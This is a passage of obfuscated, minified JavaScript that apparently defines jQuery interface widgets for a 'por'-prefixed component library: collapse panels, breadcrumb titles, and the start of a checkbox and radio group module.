_0x3c59ba=_0x22c399(_0x4869c8[_0x118b31(0x637,'\x21\x30\x59\x59')](_0x16754c,0x1)),_0x2700d7=_0x22c399(_0x4869c8[_0x118b31(0xf2a,'\x75\x68\x4a\x34')](_0x16754c,0x2)),_0x446c37=_0x22c399(_0x16754c(0x3)),_0x5ba211=_0x4869c8[_0x118b31(0xf57,'\x31\x59\x5e\x78')](_0x16754c,0x4),_0x9bdd68=(function(){var _0x58bdd6=_0x118b31,_0x36b1d8={'\x65\x59\x4a\x77\x64':function(_0x41dc1d,_0x130463){var _0x4c44a9=_0x4792;return _0x4869c8[_0x4c44a9(0x1de,'\x34\x6c\x47\x6e')](_0x41dc1d,_0x130463);},'\x45\x65\x68\x6a\x57':_0x4869c8[_0x58bdd6(0xac1,'\x21\x30\x59\x59')],'\x75\x6b\x74\x74\x45':_0x58bdd6(0xd5a,'\x76\x45\x38\x35'),'\x43\x44\x6f\x72\x70':_0x4869c8[_0x58bdd6(0xade,'\x4f\x4a\x64\x64')],'\x4b\x74\x43\x6d\x7a':'\x68\x72\x65\x66','\x68\x75\x45\x66\x46':function(_0xbe5208,_0x2d9ecc){var _0x3d915e=_0x58bdd6;return _0x4869c8[_0x3d915e(0xd5b,'\x59\x73\x21\x72')](_0xbe5208,_0x2d9ecc);},'\x53\x59\x52\x4d\x77':_0x4869c8[_0x58bdd6(0x1091,'\x38\x44\x35\x31')],'\x71\x6e\x66\x45\x6c':_0x4869c8[_0x58bdd6(0xcf7,'\x76\x45\x38\x35')],'\x57\x64\x57\x46\x55':_0x4869c8['\x41\x45\x76\x7a\x42'],'\x72\x6a\x63\x45\x64':_0x58bdd6(0x704,'\x76\x45\x38\x35'),'\x55\x51\x70\x4a\x70':'\x65\x78\x70\x65\x6e\x64\x65\x64','\x5a\x67\x51\x47\x56':_0x58bdd6(0xcc5,'\x24\x65\x4a\x73'),'\x4c\x6d\x59\x55\x66':_0x58bdd6(0x2e2,'\x24\x65\x4a\x73'),'\x66\x6d\x44\x66\x77':_0x4869c8['\x46\x64\x45\x74\x73'],'\x73\x57\x44\x44\x53':_0x4869c8[_0x58bdd6(0x7b7,'\x66\x4d\x72\x38')]};function _0x1f73b3(_0x9d2703){var _0x1a664b=_0x58bdd6,_0x56bfac=this;(0x0,_0x3c59ba[_0x1a664b(0x100f,'\x32\x70\x24\x5a')])(this,_0x1f73b3),(0x0,_0x446c37['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x4869c8[_0x1a664b(0x10ab,'\x30\x30\x78\x56')],void 0x0),(0x0,_0x446c37['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x4869c8['\x61\x54\x76\x6c\x53'],void 0x0),(0x0,_0x446c37[_0x1a664b(0xf69,'\x31\x59\x5e\x78')])(this,_0x4869c8[_0x1a664b(0xedb,'\x44\x33\x57\x2a')],void 0x0),this['\x69\x73\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x69\x6e\x67']=!0x1,this[_0x1a664b(0xe4d,'\x30\x30\x78\x56')]=_0x4869c8[_0x1a664b(0x2f2,'\x30\x30\x78\x56')]($,_0x9d2703),this[_0x1a664b(0x44d,'\x78\x6f\x23\x5b')]=_0x4869c8[_0x1a664b(0x5a7,'\x21\x7a\x73\x5a')]($,'\x5b\x64\x61\x74\x61\x2d\x74\x6f\x67\x67\x6c\x65\x3d\x22\x70\x6f\x72\x2d\x63\x6f\x6c\x6c\x61\x70\x73\x65\x22\x5d')[_0x1a664b(0xa56,'\x67\x63\x64\x6d')](function(_0x22ddd5,_0x563645){var _0x397c72=_0x1a664b,_0x1136c9=_0x36b1d8[_0x397c72(0x66b,'\x31\x29\x23\x6c')]($,_0x563645),_0xabcfd0=_0x1136c9[_0x397c72(0xeb7,'\x71\x48\x40\x77')](_0x36b1d8[_0x397c72(0x826,'\x61\x25\x64\x54')])[_0x397c72(0xf6e,'\x75\x68\x4a\x34')](_0x36b1d8[_0x397c72(0x57e,'\x32\x7a\x72\x6d')]);if(_0xabcfd0[_0x397c72(0x55a,'\x79\x35\x31\x5a')]>0x0&&_0xabcfd0['\x67\x65\x74'](0x0)===_0x56bfac[_0x397c72(0xeba,'\x32\x7a\x72\x6d')][_0x397c72(0x900,'\x59\x73\x21\x72')](0x0))return!0x0;var _0x9ac820=_0x1136c9['\x61\x74\x74\x72'](_0x36b1d8[_0x397c72(0x997,'\x31\x37\x38\x65')])||_0x1136c9[_0x397c72(0x5c3,'\x55\x77\x70\x7a')](_0x36b1d8[_0x397c72(0xd7b,'\x75\x68\x4a\x34')]);return-0x1!==_0x36b1d8[_0x397c72(0x8c6,'\x31\x59\x5e\x78')]($,_0x9ac820)[_0x397c72(0xff0,'\x55\x77\x70\x7a')]()[_0x397c72(0xd4e,'\x6a\x25\x6c\x51')](_0x56bfac['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x397c72(0xdf5,'\x66\x4d\x72\x38')](0x0));});}return(0x0,_0x2700d7[_0x58bdd6(0x1138,'\x38\x30\x5d\x61')])(_0x1f73b3,[{'\x6b\x65\x79':_0x4869c8[_0x58bdd6(0xba3,'\x72\x49\x63\x50')],'\x76\x61\x6c\x75\x65':function(){var _0x24366e=_0x58bdd6,_0x4f7fc2={'\x6f\x46\x73\x71\x79':_0x36b1d8[_0x24366e(0xbfd,'\x24\x65\x4a\x73')],'\x6c\x76\x69\x66\x61':_0x36b1d8[_0x24366e(0x894,'\x76\x45\x38\x35')],'\x75\x58\x4e\x45\x78':_0x36b1d8[_0x24366e(0xf74,'\x6c\x4b\x21\x49')],'\x53\x4a\x43\x77\x48':_0x36b1d8['\x72\x6a\x63\x45\x64']},_0x5dea78=this;if(!this['\x69\x73\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x69\x6e\x67']&&!this[_0x24366e(0xf6d,'\x55\x6b\x4c\x43')][_0x24366e(0x1088,'\x59\x73\x21\x72')]('\x73\x68\x6f\x77')){this[_0x24366e(0x676,'\x44\x33\x57\x2a')]=!0x0,this[_0x24366e(0xa69,'\x58\x33\x73\x38')][_0x24366e(0x75a,'\x58\x33\x73\x38')](_0x36b1d8[_0x24366e(0xe5a,'\x31\x29\x23\x6c')]),this[_0x24366e(0x105d,'\x6a\x25\x6c\x51')]['\x74\x72\x69\x67\x67\x65\x72'](_0x36b1d8[_0x24366e(0x8d0,'\x32\x7a\x72\x6d')])[_0x24366e(0x6e8,'\x56\x4d\x43\x25')](_0x36b1d8[_0x24366e(0x689,'\x32\x68\x34\x68')])['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x24366e(0x785,'\x41\x75\x64\x44'));var _0x2d504e=this[_0x24366e(0xd13,'\x58\x33\x73\x38')][_0x24366e(0x9e8,'\x34\x6c\x47\x6e')](0x0)[_0x24366e(0x7f4,'\x71\x48\x40\x77')],_0x279bcb=(0x0,_0x5ba211[_0x24366e(0x93a,'\x40\x36\x75\x59')])(this[_0x24366e(0x972,'\x4d\x41\x40\x6c')]['\x67\x65\x74'](0x0));this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x24366e(0xf37,'\x55\x77\x70\x7a')](_0x2d504e)[_0x24366e(0x336,'\x29\x7a\x24\x29')](_0x36b1d8[_0x24366e(0xbf7,'\x75\x5d\x7a\x4b')])[_0x24366e(0x481,'\x59\x73\x21\x72')](_0x36b1d8[_0x24366e(0x106f,'\x6a\x25\x6c\x51')],function(){var _0x4cbcd0=_0x24366e;_0x5dea78[_0x4cbcd0(0x1180,'\x24\x65\x4a\x73')]=!0x1,_0x5dea78[_0x4cbcd0(0x50d,'\x37\x33\x6e\x49')][_0x4cbcd0(0x8c7,'\x54\x4d\x56\x42')](_0x4f7fc2[_0x4cbcd0(0x3df,'\x52\x7a\x70\x49')])[_0x4cbcd0(0x94a,'\x30\x30\x78\x56')](_0x4f7fc2[_0x4cbcd0(0xa80,'\x44\x33\x57\x2a')])[_0x4cbcd0(0xce8,'\x32\x70\x24\x5a')](_0x4f7fc2['\x75\x58\x4e\x45\x78'])['\x68\x65\x69\x67\x68\x74']('')[_0x4cbcd0(0xacb,'\x74\x77\x5b\x61')](_0x4f7fc2[_0x4cbcd0(0xe0b,'\x55\x77\x70\x7a')]);})['\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x45\x6e\x64\x45\x6d\x75\x6c\x61\x74\x6f\x72'](_0x279bcb)['\x74\x72\x69\x67\x67\x65\x72'](_0x36b1d8[_0x24366e(0x11b0,'\x72\x49\x63\x50')]);}}},{'\x6b\x65\x79':_0x4869c8['\x70\x76\x6a\x4d\x45'],'\x76\x61\x6c\x75\x65':function(){var _0xe94f0d=_0x58bdd6,_0x27b6bc=this;if(!this[_0xe94f0d(0x22c,'\x40\x36\x75\x59')]&&this[_0xe94f0d(0xbd5,'\x21\x30\x59\x59')]['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x4869c8[_0xe94f0d(0x4cd,'\x6a\x25\x6c\x51')])){var _0x21a778=_0x4869c8[_0xe94f0d(0x1041,'\x21\x7a\x73\x5a')][_0xe94f0d(0x794,'\x78\x6f\x23\x5b')]('\x7c'),_0xb5ff68=0x0;while(!![]){switch(_0x21a778[_0xb5ff68++]){case'\x30':var _0x2a6af2=(0x0,_0x5ba211[_0xe94f0d(0x985,'\x58\x33\x73\x38')])(this[_0xe94f0d(0xaee,'\x5e\x46\x24\x26')][_0xe94f0d(0xefc,'\x4d\x41\x40\x6c')](0x0));continue;case'\x31':var _0x23db10=this[_0xe94f0d(0x8cd,'\x75\x68\x4a\x34')]['\x68\x65\x69\x67\x68\x74']();continue;case'\x32':this[_0xe94f0d(0x5ed,'\x59\x73\x21\x72')][_0xe94f0d(0x89d,'\x41\x75\x64\x44')]('\x62\x65\x66\x6f\x72\x65\x48\x69\x64\x65')['\x68\x65\x69\x67\x68\x74'](_0x23db10)['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x4869c8[_0xe94f0d(0x8c9,'\x66\x4d\x72\x38')])[_0xe94f0d(0xc6a,'\x71\x48\x40\x77')](_0x4869c8[_0xe94f0d(0xddf,'\x34\x6c\x47\x6e')])[_0xe94f0d(0x115b,'\x55\x6b\x4c\x43')](_0x4869c8['\x7a\x55\x6e\x53\x70']);continue;case'\x33':this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0xe94f0d(0xffe,'\x66\x72\x6b\x52')](_0xe94f0d(0x95c,'\x75\x68\x4a\x34'),function(){var _0x25402f=_0xe94f0d;_0x27b6bc[_0x25402f(0x22c,'\x40\x36\x75\x59')]=!0x1,_0x27b6bc['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x25402f(0x1dd,'\x30\x30\x78\x56')]('\x73\x68\x6f\x77\x20\x63\x6f\x6c\x6c\x61\x70\x73\x69\x6e\x67')[_0x25402f(0x11a3,'\x50\x30\x73\x65')](_0x36b1d8[_0x25402f(0x2de,'\x38\x44\x35\x31')])[_0x25402f(0x6a9,'\x41\x29\x58\x57')](_0x25402f(0xeb9,'\x6c\x4b\x21\x49'));})[_0xe94f0d(0xf67,'\x67\x63\x64\x6d')](_0x2a6af2)[_0xe94f0d(0x574,'\x32\x7a\x72\x6d')]('');continue;case'\x34':this[_0xe94f0d(0x22c,'\x40\x36\x75\x59')]=!0x0,this[_0xe94f0d(0xf3a,'\x61\x25\x64\x54')][_0xe94f0d(0xa6f,'\x79\x35\x31\x5a')](_0x4869c8[_0xe94f0d(0xfcf,'\x31\x29\x23\x6c')]);continue;}break;}}}},{'\x6b\x65\x79':_0x4869c8[_0x58bdd6(0xf06,'\x21\x30\x59\x59')],'\x76\x61\x6c\x75\x65':function(){var _0x401546=_0x58bdd6;this[_0x401546(0xba9,'\x34\x6c\x47\x6e')]['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x36b1d8[_0x401546(0xb14,'\x67\x63\x64\x6d')])?this['\x68\x69\x64\x65']():this['\x73\x68\x6f\x77']();}}]),_0x1f73b3;}());$['\x66\x6e'][_0x118b31(0x365,'\x58\x33\x73\x38')]=function(_0xbb9cb0){var _0x2847b9=_0x118b31,_0x159e3d={'\x69\x65\x5a\x61\x77':function(_0x5ba4bb,_0x2ee3bd){return _0x5ba4bb(_0x2ee3bd);},'\x64\x78\x61\x54\x6a':_0x4869c8[_0x2847b9(0x9e4,'\x66\x4d\x72\x38')],'\x73\x47\x4a\x44\x73':function(_0x10f4c3,_0x58efb6){return _0x10f4c3==_0x58efb6;},'\x43\x61\x4d\x69\x77':_0x4869c8[_0x2847b9(0x668,'\x5e\x46\x24\x26')]};return this[_0x2847b9(0x3de,'\x44\x33\x57\x2a')](function(_0x4a5f32,_0x18c961){var _0x11a7ea=_0x2847b9,_0x1a43bb=_0x159e3d[_0x11a7ea(0x10f8,'\x58\x33\x73\x38')]($,_0x18c961),_0x12ffb7=_0x1a43bb[_0x11a7ea(0xfac,'\x71\x48\x40\x77')](_0x159e3d[_0x11a7ea(0x70a,'\x71\x48\x40\x77')]);_0x12ffb7||_0x1a43bb['\x64\x61\x74\x61'](_0x159e3d[_0x11a7ea(0x64c,'\x37\x33\x6e\x49')],_0x12ffb7=new _0x9bdd68(_0x18c961)),_0x159e3d[_0x11a7ea(0x29a,'\x75\x68\x4a\x34')](_0x159e3d[_0x11a7ea(0xec9,'\x74\x77\x5b\x61')],typeof _0xbb9cb0)&&_0x12ffb7[_0xbb9cb0]();});},_0x4869c8[_0x118b31(0xf53,'\x58\x33\x73\x38')]($,document)['\x6f\x6e'](_0x118b31(0x453,'\x31\x29\x23\x6c'),_0x4869c8[_0x118b31(0x38a,'\x41\x75\x64\x44')],function(_0x1c8edc){var _0x14d521=_0x118b31;_0x1c8edc[_0x14d521(0x9cb,'\x32\x70\x24\x5a')]();var _0x18042f=_0x4869c8[_0x14d521(0x471,'\x41\x75\x64\x44')]($,this),_0x217051=_0x18042f[_0x14d521(0x91c,'\x6a\x25\x6c\x51')](_0x4869c8[_0x14d521(0xd44,'\x66\x4d\x72\x38')])||_0x18042f['\x61\x74\x74\x72'](_0x14d521(0xa42,'\x58\x33\x73\x38')),_0x148507=_0x217051?_0x4869c8['\x43\x74\x62\x68\x56']($,_0x217051):_0x18042f[_0x14d521(0xc05,'\x31\x29\x23\x6c')](_0x4869c8[_0x14d521(0xd0b,'\x31\x37\x38\x65')])[_0x14d521(0x7f1,'\x79\x35\x31\x5a')](_0x14d521(0x9f9,'\x55\x4e\x68\x26'));if(_0x148507[_0x14d521(0x1a5,'\x61\x25\x64\x54')](_0x4869c8[_0x14d521(0xa47,'\x5e\x46\x24\x26')]),!_0x148507[_0x14d521(0xc2d,'\x64\x41\x5e\x67')](_0x4869c8['\x41\x45\x76\x7a\x42'])){var _0x2c09fc=_0x18042f['\x63\x6c\x6f\x73\x65\x73\x74'](_0x4869c8[_0x14d521(0x606,'\x71\x48\x40\x77')]);_0x2c09fc[_0x14d521(0x76a,'\x75\x5d\x7a\x4b')]>0x0&&_0x2c09fc[_0x14d521(0x51d,'\x54\x62\x34\x58')](_0x4869c8[_0x14d521(0xd0b,'\x31\x37\x38\x65')])[_0x14d521(0x1c4,'\x66\x4d\x72\x38')]('\x2e\x70\x6f\x72\x2d\x63\x6f\x6c\x6c\x61\x70\x73\x65\x2e\x73\x68\x6f\x77')[_0x14d521(0x1159,'\x71\x48\x40\x77')](_0x14d521(0x661,'\x64\x41\x5e\x67'));}});var _0x445682=_0x9bdd68;_0x3425ba[_0x118b31(0x666,'\x54\x4d\x56\x42')]=_0x445682;},function(_0x512a29,_0xd043c9,_0x5c0b37){'use strict';var _0x255817=_0x19fd73,_0x2a95ab={'\x4f\x55\x6e\x53\x64':_0x255817(0x5a2,'\x74\x77\x5b\x61'),'\x74\x64\x44\x65\x59':function(_0x3ba3d9,_0x22549a){return _0x3ba3d9(_0x22549a);},'\x49\x6e\x50\x64\x68':_0x255817(0x81c,'\x29\x7a\x24\x29'),'\x6d\x4e\x58\x54\x6e':_0x255817(0xe34,'\x75\x5d\x7a\x4b'),'\x6b\x48\x4b\x53\x70':_0x255817(0x1197,'\x6c\x4b\x21\x49'),'\x41\x56\x4d\x5a\x79':_0x255817(0x196,'\x32\x68\x34\x68'),'\x76\x76\x66\x57\x63':'\x70\x6f\x72\x2e\x62\x72\x65\x61\x64\x43\x72\x75\x6d\x62','\x42\x72\x6b\x4a\x62':function(_0x4e021b,_0x1417d5){return _0x4e021b<_0x1417d5;},'\x70\x75\x77\x6b\x45':function(_0x18949c,_0x4f7171){return _0x18949c(_0x4f7171);},'\x62\x49\x52\x7a\x51':_0x255817(0x5c1,'\x64\x41\x5e\x67'),'\x65\x63\x52\x45\x46':function(_0x14fd04,_0x52be68){return _0x14fd04(_0x52be68);},'\x45\x6b\x6a\x6b\x4f':function(_0x516bc5,_0x5a53c9){return _0x516bc5(_0x5a53c9);},'\x67\x4d\x75\x6a\x6f':function(_0x125a04,_0x50581f){return _0x125a04(_0x50581f);},'\x43\x74\x66\x6b\x6b':function(_0x331caf,_0x18a480){return _0x331caf(_0x18a480);},'\x59\x44\x64\x49\x56':function(_0x337064,_0x3054b6){return _0x337064(_0x3054b6);},'\x72\x76\x68\x72\x75':'\x2e\x70\x6f\x72\x2d\x62\x72\x65\x61\x64\x63\x72\x75\x6d\x62\x2d\x69\x74\x65\x6d\x20\x61'};var _0x42819c=_0x2a95ab[_0x255817(0xef2,'\x75\x5d\x7a\x4b')](_0x5c0b37,0x0);Object[_0x255817(0xb48,'\x61\x25\x64\x54')](_0xd043c9,_0x2a95ab['\x62\x49\x52\x7a\x51'],{'\x76\x61\x6c\x75\x65':!0x0}),_0xd043c9[_0x255817(0x692,'\x24\x65\x4a\x73')]=void 0x0;var _0x1b1711=_0x2a95ab[_0x255817(0x991,'\x52\x7a\x70\x49')](_0x42819c,_0x2a95ab[_0x255817(0x1193,'\x6c\x4b\x21\x49')](_0x5c0b37,0x1)),_0x374573=_0x2a95ab[_0x255817(0x1063,'\x38\x44\x35\x31')](_0x42819c,_0x2a95ab[_0x255817(0x3f6,'\x58\x33\x73\x38')](_0x5c0b37,0x2)),_0x1f84b2=_0x42819c(_0x2a95ab['\x43\x74\x66\x6b\x6b'](_0x5c0b37,0x3)),_0x4e6eac=_0x2a95ab[_0x255817(0x2cd,'\x58\x33\x73\x38')](_0x5c0b37,0x4),_0x453c1a=(function(){var _0x466e51=_0x255817,_0x10e419={'\x4e\x50\x4f\x6b\x44':_0x2a95ab[_0x466e51(0x6c1,'\x24\x65\x4a\x73')],'\x41\x4c\x52\x61\x45':_0x2a95ab[_0x466e51(0x10c2,'\x30\x30\x78\x56')]};function _0x2dc03d(_0x4e9b80){var _0x711c80=_0x466e51;(0x0,_0x1b1711['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x2dc03d),(0x0,_0x1f84b2[_0x711c80(0xd7c,'\x29\x7a\x24\x29')])(this,_0x711c80(0x10aa,'\x32\x70\x24\x5a'),void 0x0),(0x0,_0x1f84b2['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x2a95ab[_0x711c80(0xb16,'\x76\x45\x38\x35')],void 0x0),this[_0x711c80(0xf0b,'\x66\x4d\x72\x38')]=_0x2a95ab['\x74\x64\x44\x65\x59']($,_0x4e9b80),this['\x24\x62\x72\x65\x61\x64\x43\x72\x75\x6d\x62\x49\x74\x65\x6d']=this[_0x711c80(0xe4d,'\x30\x30\x78\x56')][_0x711c80(0x451,'\x66\x4d\x72\x38')](_0x2a95ab['\x49\x6e\x50\x64\x68']);}return(0x0,_0x374573[_0x466e51(0x287,'\x31\x29\x23\x6c')])(_0x2dc03d,[{'\x6b\x65\x79':_0x2a95ab[_0x466e51(0x1066,'\x31\x59\x5e\x78')],'\x76\x61\x6c\x75\x65':function(){var _0x2e94ed=_0x466e51;this[_0x2e94ed(0x105d,'\x6a\x25\x6c\x51')]['\x61\x74\x74\x72'](_0x10e419['\x4e\x50\x4f\x6b\x44'])||this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x61\x74\x74\x72'](_0x10e419[_0x2e94ed(0x657,'\x41\x75\x64\x44')],this[_0x2e94ed(0xdbe,'\x38\x44\x35\x31')][_0x2e94ed(0xa3b,'\x21\x7a\x73\x5a')]()),this[_0x2e94ed(0x65e,'\x21\x7a\x73\x5a')][_0x2e94ed(0x75a,'\x58\x33\x73\x38')](_0x10e419[_0x2e94ed(0x1165,'\x54\x4d\x56\x42')]);}}]),_0x2dc03d;}());$['\x66\x6e']['\x70\x6f\x72\x42\x72\x65\x61\x64\x43\x72\x75\x6d\x62']=function(_0x2ded12){var _0x22ac2f=_0x255817,_0x3cfaf7={'\x47\x42\x4c\x4d\x70':_0x2a95ab[_0x22ac2f(0x6d2,'\x79\x35\x31\x5a')]};return this[_0x22ac2f(0x3b8,'\x31\x37\x38\x65')](function(_0x1815aa,_0x110fce){var _0x2512d1=_0x22ac2f,_0x381a60=(0x0,_0x4e6eac[_0x2512d1(0xbdd,'\x30\x30\x78\x56')])(_0x110fce,_0x453c1a,_0x3cfaf7[_0x2512d1(0x1156,'\x5d\x42\x72\x6c')]);_0x2512d1(0x6bb,'\x30\x30\x78\x56')==typeof _0x2ded12&&_0x381a60[_0x2ded12]();});},$(document)['\x6f\x6e'](_0x255817(0xe26,'\x41\x75\x64\x44'),_0x2a95ab[_0x255817(0xbdc,'\x55\x4e\x68\x26')],function(){var _0x46365d=_0x255817;_0x2a95ab[_0x46365d(0xa4d,'\x5e\x46\x24\x26')](this[_0x46365d(0xb5f,'\x38\x44\x35\x31')],this[_0x46365d(0x19d,'\x61\x25\x64\x54')])&&$(this)['\x70\x6f\x72\x42\x72\x65\x61\x64\x43\x72\x75\x6d\x62'](_0x46365d(0x93d,'\x5d\x42\x72\x6c'));});var _0x44e23e=_0x453c1a;_0xd043c9[_0x255817(0xe0a,'\x72\x49\x63\x50')]=_0x44e23e;},function(_0x502895,_0xfee7e2,_0x106af5){'use strict';var _0x2208e8=_0x19fd73,_0x471516={'\x6f\x72\x63\x49\x74':_0x2208e8(0x8b4,'\x59\x73\x21\x72'),'\x53\x46\x66\x4b\x6a':function(_0x4334ae,_0x48cdfc){return _0x4334ae>_0x48cdfc;},'\x65\x4f\x71\x66\x4b':_0x2208e8(0x2e8,'\x38\x30\x5d\x61'),'\x51\x72\x77\x75\x75':_0x2208e8(0xe21,'\x76\x45\x38\x35'),'\x41\x67\x57\x6c\x45':_0x2208e8(0xa8f,'\x52\x7a\x70\x49'),'\x68\x74\x53\x45\x6f':_0x2208e8(0x904,'\x38\x30\x5d\x61'),'\x76\x43\x51\x49\x63':_0x2208e8(0xfb5,'\x66\x72\x6b\x52'),'\x6b\x49\x59\x6d\x4c':function(_0x1537a8,_0xaee548){return _0x1537a8===_0xaee548;},'\x61\x68\x7a\x41\x55':'\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x63\x68\x65\x63\x6b\x62\x6f\x78\x2d\x63\x61\x72\x64\x2d\x67\x72\x6f\x75\x70\x2d\x6d\x6f\x72\x65\x20\x75\x2d\x69\x63\x6f\x6e\x20\x75\x2d\x69\x63\x6f\x6e\x2d\x64\x6f\x77\x6e\x22\x3e\x3c\x2f\x64\x69\x76\x3e','\x66\x41\x69\x6f\x45':_0x2208e8(0x964,'\x31\x37\x38\x65'),'\x62\x59\x55\x4c\x51':_0x2208e8(0xf0b,'\x66\x4d\x72\x38'),'\x70\x49\x58\x69\x69':_0x2208e8(0x9eb,'\x4d\x41\x40\x6c'),'\x76\x42\x74\x4a\x62':function(_0x5f2f7a,_0xb2bc2b){return _0x5f2f7a(_0xb2bc2b);},'\x4c\x5a\x59\x56\x62':_0x2208e8(0xe2d,'\x55\x4e\x68\x26'),'\x56\x4e\x4f\x48\x73':function(_0x272b14,_0x3295fd){return _0x272b14>_0x3295fd;},'\x7a\x52\x5a\x58\x6a':'\x70\x6f\x72\x2d\x72\x61\x64\x69\x6f\x2d\x62\x74\x6e\x2d\x67\x72\x6f\x75\x70\x2d\x66\x69\x74','\x66\x72\x74\x56\x57':_0x2208e8(0x930,'\x55\x77\x70\x7a'),'\x6e\x49\x54\x4a\x78':_0x2208e8(0xa46,'\x74\x77\x5b\x61'),'\x48\x4c\x79\x55\x4f':'\x74\x6f\x67\x67\x6c\x65','\x69\x6a\x42\x49\x4d':_0x2208e8(0x5eb,'\x74\x77\x5b\x61'),'\x43\x66\x71\x58\x70':_0x2208e8(0x628,'\x76\x45\x38\x35'),'\x56\x65\x54\x4e\x45':_0x2208e8(0x70c,'\x31\x59\x5e\x78'),'\x68\x63\x51\x51\x62':_0x2208e8(0x5df,'\x59\x73\x21\x72'),'\x5a\x50\x44\x45\x7a':_0x2208e8(0x907,'\x76\x45\x38\x35'),'\x41\x7a\x54\x54\x73':_0x2208e8(0x7ca,'\x38\x30\x5d\x61'),'\x69\x6e\x6b\x53\x47':_0x2208e8(0x4fb,'\x32\x7a\x72\x6d'),'\x59\x4a\x65\x66\x49':function(_0xb3f867,_0x4dceac){return _0xb3f867(_0x4dceac);},'\x72\x49\x51\x6a\x41':function(_0x23c5fc,_0x5efcd0){return _0x23c5fc(_0x5efcd0);},'\x68\x6e\x4a\x6d\x51':function(_0x18515a,_0x51b785){return _0x18515a(_0x51b785);},'\x6d\x67\x46\x76\x68':function(_0x33bb8c,_0x2dd842){return _0x33bb8c(_0x2dd842);}};var _0x2c9708=_0x471516[_0x2208e8(0xaa9,'\x4f\x4a\x64\x64')](_0x106af5,0x0);Object[_0x2208e8(0x8a5,'\x56\x4d\x43\x25')](_0xfee7e2,_0x471516[_0x2208e8(0x590,'\x21\x30\x59\x59')],{'\x76\x61\x6c\x75\x65':!0x0}),_0xfee7e2['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0xb4e8da=_0x471516[_0x2208e8(0xc87,'\x56\x4d\x43\x25')](_0x2c9708,_0x471516[_0x2208e8(0xc76,'\x75\x5d\x7a\x4b')](_0x106af5,0x1)),_0x1975b2=_0x471516[_0x2208e8(0x74e,'\x61\x25\x64\x54')](_0x2c9708,_0x106af5(0x2)),_0x112272=_0x2c9708(_0x471516['\x76\x42\x74\x4a\x62'](_0x106af5,0x3)),_0x3e1f1e=_0x471516['\x68\x6e\x4a\x6d\x51'](_0x106af5,0x4),_0x2b748e=(function(){var _0x47446c=_0x2208e8,_0x34db3d={'\x70\x73\x45\x6a\x6d':_0x471516['\x62\x59\x55\x4c\x51'],'\x70\x70\x53\x77\x45':_0x471516['\x70\x49\x58\x69\x69'],'\x4a\x56\x73\x66\x42':'\x24\x63\x6f\x6e\x74\x65\x6e\x74','\x63\x63\x79\x4d\x48':function(_0x1c820e,_0x59006b){var _0x35beb0=_0x4792;return _0x471516[_0x35beb0(0xe4c,'\x6a\x25\x6c\x51')](_0x1c820e,_0x59006b);},'\x4c\x44\x51\x50\x78':_0x471516[_0x47446c(0x31b,'\x79\x35\x31\x5a')],'\x4b\x6b\x55\x45\x41':_0x471516['\x51\x72\x77\x75\x75'],'\x4f\x73\x65\x66\x62':_0x471516[_0x47446c(0x105b,'\x21\x7a\x73\x5a')],'\x79\x51\x4a\x45\x46':function(_0xfa2364,_0x3c9646){return _0x471516['\x56\x4e\x4f\x48\x73'](_0xfa2364,_0x3c9646);},'\x67\x75\x74\x51\x6d':_0x47446c(0x427,'\x41\x29\x58\x57'),'\x6d\x55\x63\x4e\x6a':function(_0x557f05,_0x45afdf){return _0x557f05(_0x45afdf);},'\x4d\x54\x6d\x42\x76':_0x471516['\x7a\x52\x5a\x58\x6a'],'\x55\x56\x6b\x51\x68':_0x471516[_0x47446c(0xc37,'\x76\x45\x38\x35')]};function _0x275c4e(_0x347554){var _0xd5eae4=_0x47446c,_0x51f4af=this;(0x0,_0xb4e8da['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x275c4e),(0x0,_0x112272['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x34db3d['\x70\x73\x45\x6a\x6d'],void 0x0),(0x0,_0x112272[_0xd5eae4(0xa1f,'\x58\x33\x73\x38')])(this,_0x34db3d[_0xd5eae4(0x103f,'\x44\x33\x57\x2a')],void 0x0),(0x0,_0x112272['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x34db3d[_0xd5eae4(0x9d7,'\x21\x7a\x73\x5a')],void 0x0),this[_0xd5eae4(0xe71,'\x38\x30\x5d\x61')]=_0x34db3d['\x63\x63\x79\x4d\x48']($,_0x347554),this[_0xd5eae4(0x972,'\x4d\x41\x40\x6c')][_0xd5eae4(0xa2c,'\x55\x4e\x68\x26')](_0x34db3d['\x4c\x44\x51\x50\x78'])&&(this['\x75\x70\x64\x61\x74\x65\x43\x6f\x6c\x6c\x61\x70\x73\x65'](),$(window)['\x6f\x6e'](_0xd5eae4(0xd53,'\x29\x7a\x24\x29'),function(){var _0x27f7ae=_0xd5eae4;_0x51f4af[_0x27f7ae(0xca4,'\x44\x33\x57\x2a')]();})),this[_0xd5eae4(0x8a2,'\x40\x36\x75\x59')]();}return(0x0,_0x1975b2[_0x47446c(0x10af,'\x31\x37\x38\x65')])(_0x275c4e,[{'\x6b\x65\x79':_0x471516[_0x47446c(0xacd,'\x24\x65\x4a\x73')],'\x76\x61\x6c\x75\x65':function(){var _0xbdb219=_0x47446c,_0x32b7b7=this[_0xbdb219(0xb68,'\x75\x5d\x7a\x4b')][_0xbdb219(0x110a,'\x32\x70\x24\x5a')](_0x471516[_0xbdb219(0x952,'\x32\x68\x34\x68')]);if(_0x471516[_0xbdb219(0x342,'\x50\x30\x73\x65')](_0x32b7b7['\x6c\x65\x6e\x67\x74\x68'],0x0))return 